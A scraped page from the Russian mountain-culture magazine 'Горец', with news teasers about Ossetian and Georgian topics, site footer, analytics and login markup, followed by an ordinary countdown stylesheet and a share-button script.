                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pik-vstal-v-tupik" title="«ПИК» ВСТАЛ В ТУПИК">«ПИК» ВСТАЛ В ТУПИК</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pik-vstal-v-tupik">Единственный русскоязычный канал Грузии "ПИК" прекратил вещание. В качестве причины прекращения вещания называется сложная ситуация на канале и вокруг&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/osetinskij-multfilm-vypustili-animatory-iz-sankt-peterburga"><img src="/img_cache/272x200/uploads/post_preview/14-1-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/osetinskij-multfilm-vypustili-animatory-iz-sankt-peterburga" title="Осетинский мультфильм выпустили аниматоры из Санкт-П ...">Осетинский мультфильм выпустили аниматоры из Санкт-П ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/osetinskij-multfilm-vypustili-animatory-iz-sankt-peterburga">Санкт-Петербургская Кинокомпания &laquo;Арсен Студио&raquo; выпустила первый осетинский мультфильм по мотивам стихотворения &laquo;К&aelig;м&aelig;н цы&hellip;&raquo; Коста&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/nacionalnyj-osetinskij-tanec-honga-ispolnjat-na-evereste"><img src="/img_cache/272x200/uploads/post_preview/4-2-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/nacionalnyj-osetinskij-tanec-honga-ispolnjat-na-evereste" title="Национальный осетинский танец «Хонга» исполнят на Эв ...">Национальный осетинский танец «Хонга» исполнят на Эв ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/nacionalnyj-osetinskij-tanec-honga-ispolnjat-na-evereste">Хонга на вершине Эвереста собираются станцевать солистка ансамбля &laquo;Алания&raquo; Дина Бекоева и вице-президент федерации альпинизма Осетии Альберт Гадзаов.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/kilimandzharo-v-86-let-pensionerka-iz-ulan-ude-pretenduet-na-novyj-rekord-ginnessa"><img src="/img_cache/272x200/uploads/post_preview/30-1-1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kilimandzharo-v-86-let-pensionerka-iz-ulan-ude-pretenduet-na-novyj-rekord-ginnessa" title="Килиманджаро в 86: пенсионерка из Улан-Удэ претендуе ...">Килиманджаро в 86: пенсионерка из Улан-Удэ претендуе ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kilimandzharo-v-86-let-pensionerka-iz-ulan-ude-pretenduet-na-novyj-rekord-ginnessa">Для 86-летней Ангелы Воробьевой путешествия &ndash; не хобби, а смысл жизни. Ими она грезила с самого детства, но осуществить мечту смогла только на пенсии. Рюкзак,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="1e6ee084aea399ec00bf6714892eb544" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="1e6ee084aea399ec00bf6714892eb544" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4156"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/img-icons.js
body_size: 1334
content:
/*
Примеры.
1. strpos({str: 'Bla-bla-bla...', find: '.', index: 3}); // Вернёт 13
2. strpos({str: 'Bla-bla-bla...', find: '.', index: 4}); // Вернёт null
3. strpos({str: 'Bla-bla-bla...', find: 'bla', index: 1}); // Вернёт 4
*/
function strpos(data) {
   var haystack = data.str, needle = data.find, offset = 0;
   for (var i = 0; i < haystack.split(needle).length; i++) {
   var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
   if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
   }
}

/*

var buttons = '<div class="buttons"><a onclick="window.open(\'http://vk.com/share.php?url=@url@&amp;title=@title@&amp;description=@description@&amp;image=@image@\', \'Опубликовать ссылку во Вконтакте\', \'width=800,height=300\'); return false" title="Опубликовать ссылку во ВКонтакте" href="#" class="vk_img">&nbsp;</a><a onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=@url@&amp;title=@title@&amp;image=@image@\', \'Опубликовать ссылку в Одноклассниках\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Одноклассниках" href="#" class="ok_img">&nbsp;</a><a onclick="window.open(\'http://twitter.com/intent/tweet?text=@title@&amp;url=@url@\', \'Опубликовать ссылку в Twitter\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Twitter" href="#" class="tw_img">&nbsp;</a><a onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=@url@&amp;p[title]=@title@&amp;p[summary]=@description@&amp;p[images][0]=@url_@\', \'Опубликовать ссылку в Facebook\', \'width=640,height=436,toolbar=0,status=0\'); return false" title="Опубликовать ссылку в Facebook" href="#" class="fb_img">&nbsp;</a></div>';


$().ready(function(){
	$('.page_content a > img').each(function(){
		if(strpos({ str: $(this).attr('src'), find: 'uploads', index: 1}))
		{
			tmp = buttons;
			tmp = tmp.replace(/@url@/gi, document.location.href);
			tmp = tmp.replace(/@url_@/gi, encodeURIComponent(document.location.href));
			tmp = tmp.replace(/@title@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@description@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@image@/gi, $(this).attr('src'));
			$(this).after(tmp);
			if(!$(this).parent().hasClass('slider'))
			{
				$(this).parent().css({position: 'relative', 'z-index': '1', 'display': 'block'}); 
			}
			$(this).parent().find('.buttons').css({position: 'absolute', top: '25px', left: '10px', width: '95px', height: '20px', background: 'url(/share42/img-icons.png)', display: 'none', 'z-index': '2', 'font-size': '0'});
			$(this).parent().hover(function(){ $(this).find('.buttons').fadeIn(100); }, function(){ $(this).find('.buttons').fadeOut(100); });
			$(this).parent().find('.buttons a').css({ display: 'inline-block', width: '23px', height: '20px', 'vertical-align': 'top', 'font-size' : 0, 'text-decoration' : 'none'});

		}
	});
});


$().ready(function(){
	$('div.red-arrows').each(function(){
		$(this).html('<p class="red-arrows"><span class="top-arrow"></span>' + $(this).html() + '</div>');
	});
	$('.com_reg, .com_in').click(function(){
		$("html, body").animate({
            scrollTop: '400px'
        }, 600);
	});
});
*/